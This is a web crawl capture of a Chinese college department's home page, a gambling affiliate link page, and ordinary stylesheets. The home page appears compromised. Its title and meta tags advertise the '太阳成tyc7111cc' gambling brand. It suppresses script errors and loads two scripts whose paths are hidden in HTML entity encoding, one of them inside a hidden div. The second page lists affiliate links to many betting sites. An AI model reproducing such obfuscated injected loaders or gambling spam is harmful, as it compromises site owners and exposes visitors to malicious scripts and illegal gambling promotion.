

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conbux.com/?ref=mymoney
body_size: 7384
content:
<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge/">
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<meta charset="utf-8"/>
<link rel="stylesheet" href="/new/css/public.css" />
<link rel="stylesheet" href="/new/css/style.css" />
<script src="/new/js/jquery.js" type="text/javascript"></script>
<script src="/new/js/jquerys.js" type="text/javascript"></script>


<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307b7847565350544203080100 -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>

<title>太阳成tyc7111cc(集团)公司·搜狗百科</title>
<meta name="keywords" content="太阳成tyc7111cc,太阳成集团" />
<meta name="description" content="✅「富乐蛇年」太阳成tyc7111cc全面支持安卓,iOS等移动终端,是广大手机党的福音,太阳成集团服务周到的企业宗旨为广大游戏游戏爱好者服务,太阳成tyc7111cc是目前世界上最先进的3D多人在线游戏引擎,已经成为了国内最有名气的几家网络娱乐运营平台。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成tyc7111cc(集团)公司·搜狗百科<</h1></a></nav>
<div class="top-box">
    <div class="top">
        
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/" title="太阳成tyc7111cc" class="logo"><img src="/new/images/logo2.jpg" width="720" height="65" border="0" alt="太阳成tyc7111cc" title="太阳成tyc7111cc"></a>
        <script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode251926').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey251926").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey251926").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey251926").value = base64.encode(document.getElementById("lucenenewssearchkey251926").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode251926"));
        return true;
    } 
</script>
<form action="/new/search_wbtreeid_1116.html" method="post" id="au1a" name="au1a" onsubmit="return _nl_ys_check()" style="display: inline">
 
 <div class="pc-search-box">
 <input name="showkeycode" id="showkeycode251926" class="search-text" onfocus="this.value='';" onblur="if(this.value==''){this.value='请输入搜索内容…'}" placeholder="请输入搜索内容…">
 <input type="image" src="new/images/search.jpg" align="absmiddle" class="search-image" style="cursor: hand">
 </div>
</form><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>

    </div>
</div>
<div class="nav-box">
    <ul class="nav">
        <li><a href="/" title="太阳成tyc7111cc">首页</a>
		<ul class="nav2">
		<li><a href="/index/tzgg1.html" title="通知公告">通知公告</a></li>
		<li><a href="/index/bmdt.html" title="部门动态">部门动态</a></li>
		</ul>
</li>
<li><a href="/xygk.html" title="关于我们">关于我们</a>
		<ul class="nav2">
		<li><a href="/xygk/xyjj.html" title="太阳成tyc7111cc简介">太阳成tyc7111cc简介</a></li>
		<li><a href="/xygk/xyld.html" title="公司领导">公司领导</a></li>
		<li><a href="/xygk/jgsz.html" title="机构设置">机构设置</a></li>
		</ul>
</li>
<li><a href="/szdt1.html" target="_blank" title="思政动态">思政动态</a>
		<ul class="nav2">
		<li><a href="/szdt1/sxdt1.html" title="思想动态">思想动态</a></li>
		</ul>
</li>
<li><a href="/djgz1.html" title="党建工作">党建工作</a>
		<ul class="nav2">
		<li><a href="/djgz1/zbjs1.html" title="支部建设">支部建设</a></li>
		<li><a href="/djgz1/dyjy1.html" title="党员教育">党员教育</a></li>
		<li><a href="/djgz1/wxzl1.html" title="文献资料">文献资料</a></li>
		</ul>
</li>
<li><a href="/jxgz1.html" title="教学工作">教学工作</a>
		<ul class="nav2">
		<li><a href="/jxgz1/jyjx1.html" title="公司产品">公司产品</a></li>
		<li><a href="/jxgz1/kyzt1.html" title="科研状态">科研状态</a></li>
		</ul>
</li>
<li><a href="/szdw1.html" title="团队队伍">团队队伍</a>
		<ul class="nav2">
		<li><a href="/szdw1/szgk1.html" title="团队概况">团队概况</a></li>
		<li><a href="/szdw1/jcjys.html" title="基础教研室">基础教研室</a></li>
		<li><a href="/szdw1/gljys.html" title="概论教研室">概论教研室</a></li>
		<li><a href="/szdw1/xsyzcjys.html" title="形势与政策教研室">形势与政策教研室</a></li>
		</ul>
</li>
<li><a href="/xhxs.html" target="_blank" title="星火学社">星火学社</a>
		<ul class="nav2">
		<li><a href="/xhxs/stdt.html" title="社团动态">社团动态</a></li>
		<li><a href="/xhxs/xhb1.html" title="星火报">星火报</a></li>
		</ul>
</li>
<li><a href="/sjjx1.html" title="实践教学">实践教学</a>
		<ul class="nav2">
		<li><a href="/sjjx1/jdjs1.html" title="基地建设">基地建设</a></li>
		<li><a href="/sjjx1/shsj1.html" title="社会实践">社会实践</a></li>
		<li><a href="/sjjx1/ktsj1.html" title="课堂实践">课堂实践</a></li>
		<li><a href="/sjjx1/hsjy1.html" title="红色教育">红色教育</a></li>
		</ul>
</li>
<li><a href="/wxzl1.html" title="文献资料">文献资料</a>
		<ul class="nav2">
		<li><a href="/wxzl1/flfg1.html" title="法律法规">法律法规</a></li>
		<li><a href="/wxzl1/xgwj1.html" title="相关文件">相关文件</a></li>
		<li><a href="/wxzl1/jdwx1.html" title="经典文献">经典文献</a></li>
		<li><a href="/wxzl1/spzl1.html" title="视频资料">视频资料</a></li>
		</ul>
</li>

    </ul>
</div>
<div class="banner">
<style type="text/css">
ul,li{
    padding:0;
    margin:0;
    list-style:none;}
#flashBoxu_u3_{
    width:1200px;
    height:380px;
    border:0px solid #EEE;
    position:relative;
    margin-left: auto;
    margin-right: auto;}
#flashBoxu_u3_ img{
    /*初始不要显示*/
    display:none;
    /*用边框来实现空位，因为margin和paading有时会引起些麻烦*/
    border:0px solid #FFF;}
#flashBoxu_u3_ ul{
    position:absolute;
    right:7px;
    bottom:3px;
    font:9px tahoma;}
#flashBoxu_u3_ ul li{
    display:block;
    float:left;
    width:12px;
    height:12px;
    line-height:12px;
    margin-right:3px;
    border:0px solid #999;
    background:#F0F0F0;
    text-align:center;
    cursor:pointer;}
#flashBoxu_u3_ ul li.hover{
    border-color:red;
    background:#FFE1E1;
    color:red;}
</style>
<script type="text/javascript">
function flashBoxCtrl(o){
    this.obj=document.getElementById(o);
    //这个私有方法虽然写了，但暂时没用到
    function addListener(ele,eventName,functionBody){
        if (ele.attachEvent){
            ele.attachEvent("on"+eventName, functionBody);
        }else if (ele.addEventListener){
            ele.addEventListener("on"+eventName,functionBody, false);
        }else{
            return false;
        }
    }
    //初始化
    this.init=function(){
        var objImg=this.obj.getElementsByTagName("img");
        var tagLength=objImg.length;
        if (tagLength>0){
            var oUl=document.createElement("ul");
            oUl.setAttribute("id",o+"numTag");
            for (var i=0;i<tagLength;i++){
                var oLi=oUl.appendChild(document.createElement("li"));
                if (i==0){
                    oLi.setAttribute("class","hover"); //初始化时把第一个设置为高亮
                    oLi.setAttribute("className","hover");
                }
                //设置标签的数字
                oLi.appendChild(document.createTextNode((i+1)));
            }
            this.obj.appendChild(oUl);
            objImg[0].style.display="block";
            //设置标签事件
            var oTag=this.obj.getElementsByTagName("li");
            for (var i=0;i<oTag.length;i++){
                var flag = 0;
                var temp = 0;
                var timeout=null;
                var step = function(){
                    for (j=0;j<oTag.length;j++){
                        oTag[j].className="";
                        objImg[j].style.display="none";
                    }
                    this.className="hover";
                    flag = flag>=oTag.length-1?0:flag+1;
                    objImg[flag].style.display="block";
                    oTag[flag].className = "hover";
                    timeout = setTimeout(step,4000);
                };
                oTag[i].onmouseover=function(){
                    for (j=0;j<oTag.length;j++){
                        oTag[j].className="";
                        objImg[j].style.display="none";
                        temp = j;
                    }
                    this.className="hover";
                    objImg[this.innerHTML-1].style.display="block";
                    temp = this.innerHTML-1;
                    flag = i;
                    clearInterval(timeout);
                }
                oTag[i].onmouseout = function(){
                    for (j=0;j<oTag.length;j++){
                        oTag[j].className="";
                        objImg[j].style.display="none";
                    }
                    flag = temp;
                    objImg[temp].style.display="block";
                    oTag[temp].className = "hover";
                    timeout = setTimeout(step,4000);
                }
                if(i==0)
                {
                    timeout = setTimeout(step,4000);
                }
            }
        }
    };
    //自动滚动的方法还没写
    this.imgRoll=function(){};
    //生成对象时自动加载init()方法以初始化对象
    this.init();
}
</script>
<table cellspacing="0" cellpadding="0" border="0"><tr><td><div id="flashBoxu_u3_"><a href="/images/20/01/17/1ug303qtrr/banner1.jpg" target="_blank"><img src="images/20/01/17/1ug303qtrr/banner1.jpg" border="0" width="1200" height="380" /></a><a href="/images/20/01/17/1ug303qtrr/banner2.jpg" target="_blank"><img src="images/20/01/17/1ug303qtrr/banner2.jpg" border="0" width="1200" height="380" /></a></div></td></tr></table><SCRIPT language="JavaScript">new flashBoxCtrl("flashBoxu_u3_");</SCRIPT>
</div>
<div class="middle">
    <div class="news">
        <div class="news-title-box">
            <div class="news-title icon1">
               太阳成tyc7111cc新闻
            </div>
            <a href="/index/bmdt.html" class="more">查看更多+</a>
        </div>
        <div class="news-img">
            <script language="javascript" src="/system/resource/js/ajax.js"></script><div class="focus">
	<ul class="focuspic">
		<li><a href="/info/1257/3058.html" target="_blank" title="淄博师专邀请西藏职业技术学院 马列教研室主任张艾平来校作专题讲座">
<img src="/__local/E/0E/7F/CAAC9C873FDDB632A7FC9692F62_E1DD08EB_ED90.png">
<div>淄博师专邀请西藏职业技术学院 马列教研...</div></a></li>
	<li><a href="/info/1257/3042.html" target="_blank" title="淄博师专与朱彦夫事迹展览馆共建老员工 思想政治理论课实践教学基地">
<img src="/__local/0/84/D0/9259D2478F5F8BFE76E0A73DCAE_6489B896_21AF5.png">
<div>淄博师专与朱彦夫事迹展览馆共建老员工 ...</div></a></li>
	<li><a href="/info/1257/2735.html" target="_blank" title="太阳成tyc7111cc组织参加山东省高职院校思政课程骨干教师“喜迎二十大 奋进新征程”暑期实践研修班">
<img src="/__local/D/93/09/8B894E27F143A745F2011F69FB4_3E965778_48AB2.jpg">
<div>太阳成tyc7111cc组织参加山东省高职院校...</div></a></li>
	<li><a href="/info/1257/2722.html" target="_blank" title="淄博师专参与承办山东高校思想政治理论课——2022年度第二场 “萌新磨课会”">
<img src="/__local/1/6D/1A/B4AC335DE459B6B75530F2EE414_BF253B24_EE0C.jpg">
<div>淄博师专参与承办山东高校思想政治理论...</div></a></li>
	<li><a href="/info/1257/2712.html" target="_blank" title="太阳成tyc7111cc开展“我们的节日——端午粽情”主题活动">
<img src="/__local/C/06/6D/5D4618ED8144A1B26A71F08F5F0_223CDE48_16A85.jpg">
<div>太阳成tyc7111cc开展“我们的节日——端...</div></a></li>
	</ul>
	<div class="num">
		<ul>
		</ul>
	</div>
</div>




        </div>
        <ul class="news-list news-my">
               <li><a href="/info/1257/3532.html" target="_blank" title="“粽叶飘香忆初心，廉洁端午践使命”——太阳成tyc7111cc党支部开展“端午话清廉”主题党日活动">“粽叶飘香忆初心，廉洁端午践使命”——马克...</a><p>05-28</p>
</li>
   <li><a href="/info/1257/3524.html" target="_blank" title="太阳成tyc7111cc开展“党旗红·教研浓”系列主题党日活动">太阳成tyc7111cc开展“党旗红·教研浓”系列主题...</a><p>05-23</p>
</li>
   <li><a href="/info/1257/3522.html" target="_blank" title="太阳成tyc7111cc党支部开展第二季度党课">太阳成tyc7111cc党支部开展第二季度党课</a><p>05-23</p>
</li>
   <li><a href="/info/1257/3517.html" target="_blank" title="太阳成tyc7111cc召开“弘扬教育家精神  践行‘六要’根本要求”研讨会">太阳成tyc7111cc召开“弘扬教育家精神  践行‘...</a><p>04-25</p>
</li>
   <li><a href="/info/1257/3512.html" target="_blank" title="淄博师专开展“共同上一堂诚信主题思政大课”活动">淄博师专开展“共同上一堂诚信主题思政大课”活动</a><p>04-17</p>
</li>
   <li style="border-bottom:none"><a href="/info/1257/3499.html" target="_blank" title="太阳成tyc7111cc党支部开展“强党性 知敬畏 明底线 严纪律”主题党日活动">太阳成tyc7111cc党支部开展“强党性 知敬畏 明...</a><p>04-04</p>
</li>


        </ul>
    </div>
    <div class="notice">
       <div class="news-title-box">
            <div class="news-title icon2">
               通知公告
            </div>
            <a href="/index/tzgg1.html" class="more">查看更多+</a>
       </div>
       <ul>
              <li><a href="/info/1197/3226.html" target="_blank" title="转发|关于印发《山东高校思想政治理论课“萌新磨课会”2024年活动实施方案》的通知">转发|关于印发《山东高校思想政治...</a><p>03-29</p></li>
   <li><a href="/info/1197/3419.html" target="_blank" title="公司第二批上线下混合式教学项目验收结果公告">公司第二批上线下混合式教学项目...</a><p>12-27</p></li>
   <li><a href="/info/1197/3417.html" target="_blank" title="2024年度山东省人文社会科学课题合作专项公司推荐名单">2024年度山东省人文社会科学课题...</a><p>12-19</p></li>
   <li><a href="/info/1197/3422.html" target="_blank" title="关于开展第二批校级教学创新团队遴选工作的通知">关于开展第二批校级教学创新团队...</a><p>12-15</p></li>
   <li><a href="/info/1197/3416.html" target="_blank" title="关于征集山东省社科理论宣讲优秀案例的通知">关于征集山东省社科理论宣讲优秀...</a><p>11-27</p></li>
   <li style="border-bottom:none"><a href="/info/1197/3293.html" target="_blank" title="关于举办淄博师专2024年老员工讲思政课及老员工思政微电影比赛活动的通知">关于举办淄博师专2024年老员工讲...</a><p>07-01</p></li>


       </ul>
    </div>
</div>
<div class="middle-box">
    <div class="middle">
        <div class="dj">
            <div class="news-title-box">
                <div class="news-title icon3">
                   党建工作
                </div>
                <a href="/djgz1.html" class="more">查看更多+</a>
            </div>
            <ul class="news-list news-my">
                   <li><a href="/info/1221/3533.html" target="_blank" title="“粽叶飘香忆初心，廉洁端午践使命”——太阳成tyc7111cc党支部开展“端午话清廉”主题党日活动">“粽叶飘香忆初心，廉洁端午践使命”——马克...</a><p>05-28</p>
</li>
   <li><a href="/info/1220/3525.html" target="_blank" title="太阳成tyc7111cc开展“党旗红·教研浓”系列主题党日活动">太阳成tyc7111cc开展“党旗红·教研浓”系列主题...</a><p>05-23</p>
</li>
   <li><a href="/info/1221/3523.html" target="_blank" title="太阳成tyc7111cc党支部开展第二季度党课">太阳成tyc7111cc党支部开展第二季度党课</a><p>05-23</p>
</li>
   <li><a href="/info/1221/3502.html" target="_blank" title="太阳成tyc7111cc党支部开展“强党性 知敬畏 明底线 严纪律”主题党日活动">太阳成tyc7111cc党支部开展“强党性 知敬畏 明...</a><p>04-04</p>
</li>
   <li><a href="/info/1220/3501.html" target="_blank" title="太阳成tyc7111cc党支部开展“强党性 知敬畏 明底线 严纪律”主题党日活动">太阳成tyc7111cc党支部开展“强党性 知敬畏 明...</a><p>04-04</p>
</li>
   <li style="border-bottom:none"><a href="/info/1220/3478.html" target="_blank" title="太阳成tyc7111cc党支部召开2024年度组织生活会及民主评议党员">太阳成tyc7111cc党支部召开2024年度组织生活会...</a><p>03-07</p>
</li>


            </ul>
        </div>
         <div class="jx">
            <div class="news-title-box">
                <div class="news-title icon4">
                   教学科研
                </div>
                <a href="/jxgz1.html" class="more">查看更多+</a>
            </div>
            <ul class="news-list news-my">
                  <li><a href="/info/1211/3519.html" target="_blank" title="太阳成tyc7111cc召开“弘扬教育家精神  践行‘六要’根本要求”研讨会">太阳成tyc7111cc召开“弘扬教育家精神  践行‘...</a><p>04-25</p>
</li>
   <li><a href="/info/1211/3514.html" target="_blank" title="淄博师专开展“共同上一堂诚信主题思政大课”活动">淄博师专开展“共同上一堂诚信主题思政大课”活动</a><p>04-17</p>
</li>
   <li><a href="/info/1189/3497.html" target="_blank" title="淄博师专举行大中小学思政课一体化研讨会暨建设联盟揭牌仪式">淄博师专举行大中小学思政课一体化研讨会暨建...</a><p>03-31</p>
</li>
   <li><a href="/info/1212/3452.html" target="_blank" title="关于申报教育部职业教育发展中心2024年职业教育教研教改课题的通知">关于申报教育部职业教育发展中心2024年职业教...</a><p>02-08</p>
</li>
   <li><a href="/info/1212/3421.html" target="_blank" title="公司第二批上线下混合式教学项目验收结果公告">公司第二批上线下混合式教学项目验收结果公告</a><p>12-27</p>
</li>
   <li style="border-bottom:none"><a href="/info/1211/3420.html" target="_blank" title="公司第二批上线下混合式教学项目验收结果公告">公司第二批上线下混合式教学项目验收结果公告</a><p>12-27</p>
</li>


            </ul>
        </div>
        <div class="xh">
           <div class="news-title-box">
                <div class="news-title icon5">
                   星火学社
                </div>
                <a href="/xhxs.html" class="more">查看更多+</a>
           </div>
           <ul>
                  <li><a href="/system/defaultcontent.html" target="_blank" title="思政部组织员工参加教学实践活动">
<img src="/_mediafile/szb/2017/11/24/17zxi1c8ye.jpg">
<div>
<h3>思政部组织员工参加教学实践活动</h3>
<h4>思政部组织员工参加教学实践活动</h4>
</div>
</a></li>
   <li style="border-bottom:none"><a href="/info/1223/2082.html" target="_blank" title="星火学社简介">
<img src="/__local/A/50/6F/43FB1C65BE73130A1CC45DB0E85_06004B0A_3345.jpg">
<div>
<h3>星火学社简介</h3>
<h4>星火学社是2015年8月由思政部组建，挂靠学校团委的思政类员工社团。它以宣传马克思主义理论、开展员工实践活动、扩大思政课的影响力为主要目标。现就社团基本情况向广大同学们做基本介绍：</h4>
</div>
</a></li>


               
           </ul>
        </div>
    </div>
</div>
<div class="spe">
<script language="javascript" src="/system/resource/js/image/imagescroll.js"></script><div id="u_u10_demo" align="center" style="OVERFLOW: hidden; WIDTH: 1200px;">
 <table cellpadding="0" align="center" border="0" cellspace="0">
     <tr>
       <td valign="top">
           <table cellspacing="0" cellpadding="0" width="100%" align="center" border="0">
            </table>
       </td>
       <td valign="top"></td>
     </tr>
 </table>
</div>
<script>
/*第一个参数保证与div的Id一致。*/
/*第二个参数为图片滚动速度，越小越快。*/
_tplimagescroll_LeftInit("u_u10_demo",50);
</script>
</div>
<div class="bottom-box">
    <div class="bottom">
        <p style="float:left">地址：山东省淄博市淄川经济开发区唐骏欧铃路99号&nbsp;&nbsp;&nbsp;&nbsp;电话：3821957&nbsp;&nbsp;&nbsp;&nbsp;邮编：255130</p>
        <p style="float:right">版权所有：太阳成tyc7111cc(集团)公司·搜狗百科&nbsp;&nbsp;&nbsp;&nbsp;</p>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){

    $(".focus").slide({
        titCell:".num ul",
        mainCell:".focuspic",
        effect:"fold", //fade：渐显；|| left：左滚动；|| fold：淡入淡出
        autoPlay:true,
        delayTime:700,
        autoPage:"<li><a></a></li>"
    });
});
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=4
body_size: 1309
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://E805c.com" target="_blank">
            <img src="images/E81000-200.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://E805c.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://o5500101.com" target="_blank">
            <img src="images/365-1000-200.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
        <a class="btn btn22" name="E8体育" href="https://E805c.com" target="_blank"></a>
        <a class="btn btn1" name="bet365" href="https://o5500101.com" target="_blank"></a>
        <a class="btn btn19" name="kaiyun开云" href="http://5887ky.com" target="_blank"></a>
        <a class="btn btn6" name="太阳城内部" href="https://sun1382d.com" target="_blank"></a>
        <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/" target="_blank"></a>
        <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
        <a class="btn btn5" name="永利" href="https://d97711001.com" target="_blank"></a>
        <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
        <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsgl" target="_blank"></a>
        <a class="btn btn10" name="Bwin亚洲" href="https://bwin933001d.com" target="_blank"></a>
        <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
        <a class="btn btn11" name="3377体育" href="https://3377619f.app" target="_blank"></a>
            <!--<a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.conbux.com/new/css/public.css
body_size: 729
content:
body{min-width:1200px;}
a{ text-decoration: none;}
ul,li{list-style: none;}
body,div,ul,li,input,select,option,span,p,a,h1,h2,h3,h4,h5,h6,a{margin: 0;padding: 0;font-family: "微软雅黑";font-size: 14px;}

img{border:0;border:none}
img{outline-width:0px;  vertical-align:top;}
#img,#imgs1,#qiyes,.lvyou2-more ul,.lvyou2-img ul,.overt-list2 ul{ display:none;}
button,input,select,option{ 

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);    

   -webkit-user-modify: read-write-plaintext-only;

}
select,option{
    border:none;
    outline: none;
	box-shadow: none;
}

.more:hover,.news-list li a:hover,.notice ul li a:hover,.xh ul li a:hover div h3,.xh ul li a:hover div h4{color:#960000}
.bottom p a:hover{color:#f1f1f1}

.ov{overflow:hidden}
.fl{float:left}
.fr{float:right}






/**********一键排版********/
#vsb_content p,#vsb_content p span{line-height:28px;font-size:16px !important; text-indent:2em; margin-top:10px; color:#1a1a1a;font-family: "微软雅黑";}

.vsbcontent_img img,#vsb_content p span img,#vsb_content p img{max-width:100%; display:block; margin:5px auto}
#vsb_content table{width:90%;margin:10px auto;border-collapse: collapse;}
#vsb_content table,#vsb_content table tr{border:1px solid #ccc;}
#vsb_content table tr td{border:1px solid #ccc;padding:3px;}
#vsb_content table tr td p{text-indent:0 !important;}



--- FILE ---
content_type: text/css
request_url: https://www.conbux.com/new/css/style.css
body_size: 2118
content:
.top-box{width:100%;height:97px;padding-top:28px; background:url(../images/top-bg.jpg) no-repeat top center;s}
.top{width:1200px;overflow:hidden;margin:0 auto}
.logo{float:left; display:block}

.pc-search-box{float:right;margin-top:18px;height:66px;overflow:hidden;}
.pc-search-box input{ display:block}
.search-text{height:28px;line-height:28px;float:left;width:200px; padding:4px 10px; border:none; background:#670000;font-size:14px;color:#fff;}
.search-image{float:left;margin-left:2px; }
/**********菜单带二级菜单***********开始*******/
.nav-box{width:100%;height:50px; background:#eeeeee}
.nav{width:1200px;margin:0 auto;overflow:hidden;height:50px;}
.nav > li{width:150px;float:left;}
.nav > li >a{width:150px; display:block;height:50px;line-height:50px; text-align:center;color:#1a1a1a;font-size:16px;}
.nav > img{ display:block;float:left;margin:15px 3px;}
.nav > li >a:hover{background-color:#960701;color:#fff}
.nav > li > ul{ display:none}
.nav > li:hover > ul{ display:block;background-color:#e5e5e5; width:150px;padding:5px 0; position:absolute; z-index:20}
.nav > li:hover > ul li a{border-bottom:1px solid #cccccc; line-height:22px; display:block;width:140px; margin:0 auto; text-align:center;color:#434343;padding:8px 0;}
.nav > li:hover > ul li a:hover{color:#960701}
/**********菜单带二级菜单***********结束*******/
.banner{width:1200px;height:380px; margin:0 auto; background-color:#333;margin-bottom:15px;}
.middle{width:1200px; margin:0 auto;overflow:hidden}

.news{width:830px;overflow:hidden;float:left}
.news-title-box{width:100%;border-bottom:1px solid #e5e5e5;height:55px;overflow:hidden}
.news-title{float:left;color:#1a1a1a;font-size:24px;line-height:40px; padding-bottom:13px;}
.icon1{border-bottom:2px solid #960000; background:url(../images/icon1.png) no-repeat;background-position-y:8px; text-indent:40px}
.icon2{border-bottom:2px solid #960000; background:url(../images/icon2.png) no-repeat;background-position-y:8px; text-indent:40px}
.icon3{border-bottom:2px solid #960000; background:url(../images/icon3.png) no-repeat;background-position-y:8px; text-indent:40px}
.icon4{border-bottom:2px solid #960000; background:url(../images/icon4.png) no-repeat;background-position-y:8px; text-indent:40px}
.icon5{border-bottom:2px solid #960000; background:url(../images/icon5.png) no-repeat;background-position-y:8px; text-indent:40px}
.more{float:right;line-height:45px;margin-top:5px;color:#808080;font-size:16px;}


.focus{width:400px;height:260px;position:relative;overflow:hidden;margin-top:25px;float:left}
.focus .focuspic li a{position:relative;width:400px;height:260px; display:block}
.focus .focuspic li a img{width:400px;height:260px}
.focus .focuspic li a div{ position:absolute;width:370px;height:40px;line-height:40px; background:url(../images/hei1px.png);bottom:0px;left:0px; z-index:10;overflow:hidden;padding:0 15px;color:#fff}
.focus .num{overflow:hidden;height:20px;position:absolute;bottom:4px;right:10px;zoom:1;z-index:11 }
.focus .num li{width:8px;height:8px;line-height:8px;text-align:center;color:#FFFFFF;background:#fff;margin-right:8px;cursor:pointer;float:left;}
.focus .num li.on{background:#960000;} 

.news-list{float:left;}
.news-list li{background:url(../images/listbg.png) no-repeat;background-position-y:21px;overflow:hidden; border-bottom:1px dashed #ccc}
.news-list li a{line-height:45px;color:#1a1a1a;font-size:15px;float:left;overflow:hidden;height:45px; text-indent:10px}
.news>ul{margin-left:20px;width:410px;margin-top:15px;}
.news-my li a{width:360px;}
.news-list li p{line-height:45px;color:#808080;float:right;}
.notice{width:340px;margin-left:30px;float:left}
.notice ul{margin-top:15px;}
.notice ul li{overflow:hidden;border-bottom:1px dashed #ccc}
.notice ul li p{float:left; display:block;line-height:30px;margin-top:8px;color:#fff;width:60px; text-align:center;background-color:#960000}
.notice ul li a{width:265px;float:right;line-height:45px;color:#1a1a1a;font-size:15px;overflow:hidden;height:45px;}

.middle-box{width:100%;background-color:#f1f1f1;padding:20px 0;margin-top:25px;}

.dj{width:400px;float:left}
.jx{width:400px;float:left;margin-left:30px;}
.dj ul,.jx ul{margin-top:5px;}
.xh{width:340px;float:left;margin-left:30px;}
.xh ul{margin-top:5px;}
.xh ul li{padding:10px 0; border-bottom:1px dashed #ccc;}
.xh ul li a{width:340px;overflow:hidden; display:block;}
.xh ul li a img{width:100px;height:70px;float:left}
.xh ul li a div{width:230px;float:right}
.xh ul li a div h3{font-size:15px;color:#1a1a1a;line-height:24px;height:24px;overflow:hidden;font-weight:500;}
.xh ul li a div h4{font-size:14px;color:#808080;line-height:22px;height:44px;overflow:hidden;font-weight:500;margin-top:4px;}
.spe{width:1200px;margin:30px auto;height:100px;}

.bottom-box{background:#960000;width:100%;}
.bottom{width:1200px;margin:0 auto;overflow:hidden}
.bottom p{color:#fff;line-height:40px;}
.bottom p a{color:#fff;line-height:40px;}


/****************list********************/
.list-banner{width:1200px;height:290px;margin:0 auto}
.list-box{width:1200px;margin:0 auto;min-height:460px;margin-bottom:20px;margin-top:20px}
.list-nav{width:252px;}
.list-nav h2{line-height:47px;width:252px;background:url(../images/list-title.png) no-repeat;text-indent: 20px;font-size:20px;font-weight: 700;color:#fff}
.list-nav ul{background-color:#f2f2f2;padding-bottom:180px;background:#f2f2f2 url(../images/list-nav-bg.png) no-repeat bottom;}
.list-nav ul li a{display: block;color:#333333;line-height:46px;text-indent: 66px;font-size:16px;border-bottom:1px solid #fff;width:252px;}
.list-nav ul li:last-child a{border-bottom:none}

